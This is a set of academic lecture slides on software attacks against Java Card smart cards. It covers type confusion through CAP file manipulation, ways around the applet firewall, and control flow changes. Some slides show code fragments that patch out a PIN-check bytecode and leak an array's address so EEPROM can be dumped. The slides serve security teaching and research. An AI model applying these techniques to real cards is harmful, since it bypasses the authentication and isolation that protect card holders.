

#### **Software attacks on Java based smart cards**

Carte à puce et Java Card

#### **ATAC 2011-2012**

Jean-Louis Lanet Jean-louis.lanet@unilim.fr





## Agenda

- Part II Software attacks
	- The environment
	- Type confusion with CAP file manipulation
	- Type confusion in presence of a BC verifier
	- Control flow modification
	- Conclusions



#### Introduction

- Java Card security
	- Strong typing  $\rightarrow$  byte code verification
		- Java is a strongly typed language,
		- These properties are verified at the source level by the compiler and at the BC level by the verifier,
		- Unable to forge or manipulate references.
		- For development cards it is possible to modify the CAP file after the verification



#### Java Card Architecture



#### Introduction

- Java card security
	- Strong typing  $\rightarrow$  byte code verification
	- Application isolation : firewall
		- Applets can communicate only if they share the same context (same Package Identifier *id est* AID),
		- Or if they use a shareable interface.







…only instances of classes are owned by applets classes themselves are not.



#### Introduction

- Java card security
	- Strong typing  $\rightarrow$  byte code verification
	- Application isolation : firewall
	- Applet loading only if authenticated
		- Protocol SCP01-SCP02 from Global Platform,
		- It guarantees confidentiality and integrity,
		- Need to have the keys.



#### Java Card Architecture



## Agenda

- Part II Software attacks
	- The environment
	- Type confusion with CAP file manipulation
	- Type confusion in presence of a BC verifier
	- Control flow modification
	- Conclusions



#### A use case for this attack

- Modify the code of another applet even if not in the same security context,
- Example:

```
public void debit (APDU apdu)
}
 ...
  if (!pin.isValidated())
\{ ISOException.throwIt(SW_AUTHENTIFICATION_FAILED);
 }
  ...//do something safely
}
```
#### Byte code : .... **11 69 85 8D xx xx** ...



#### A use case for this attack

- Modify the code of another applet even if not in the same security context,
- Example:

```
public void debit (APDU apdu )
}
 ...
  if (!pin.isValidated())
 { 
   //ISOException.throwIt(SW_AUTHENTIFICATION_FAILED);
 }
  ...//do something safely
}
```
Byte code : .... **11 69 85 8D xx xx** ... → ... **00 00 00 00 00 00** ...



## Specification

*6.2.8.1 Accessing Static Class Fields*

 *Bytecodes: getstatic, putstatic*

*If the Java Card RE is the currently active context, access is allowed.*

*Otherwise, if the byte code is putstatic and the field being stored is a reference type and the reference being stored is a reference to a temporary Java Card RE Entry Point Object or a global array, access is denied.*

*Otherwise, access is allowed.*



## **Objectives**

- getstatic can read a memory byte in the eeprom area without firewall restriction
- We need to be able to specify the address to be read as an operand of the getstatic,
	- This parameter is resolved by the linker,
	- We need to lure the linker,
- To optimize the attack we need to be able to execute a mutable code,
	- Fix the base address of the dump area,
	- Auto increment of the operand,
	- Run an Java array (yes we can!).

## Principe

- Two problems to solve:
	- 1. Retrieving information from the card : i.e., modifying value on the Java stack.
- Solution : modification of the CAP file in a coherent way,
	- References can be maliciously manipulated
	- Conversion to integer, arithmetic operation,
	- Only checked through the BC verifier,
	- Complex to be done due to multiple interaction between components.
	- Need a tool that "recompile" a modified CAP file.



# Principe

- Two problems to solve:
	- 1. Retrieving information from the card : i.e. modifying the Java stack
	- 2. Hard code operand in a method : i.e. modifying the class representation in the card (invoke  $xxxx \implies$  invoke yyyy).
- Solution : the references that need to be resolved are specified in the reference component of the cap file,
	- Optimization for the linker,
	- Removing the reference from this component.



## Sketch of the attack in three steps

- We need to read and write anywhere in the eeprom
- In order to do it in an optimized way we need mutable code,
- To perform mutable code we need to manipulate arrays, and get their physical address. **1**
	- To access the array as a method we need to access our own instance





**2**

## First step retrieve array address

```
public short getMyAddresstabByte(byte[] tab)
{
  short toto=(byte)0xAA;
 tab[0] = (byte) 0xFF; return toto;
}
.....
public void process (APDU apdu) throws ISOException 
{
...
case (byte) 0x29 : // provide an array address
  Util.setShort(apduBuffer, (short) 0, getMyAddresstabByte(tab));
  apdu.setOutgoingAndSend( (short) 0, (short) 2);
  break;
...
}
```








versité **FACULTÉ** 

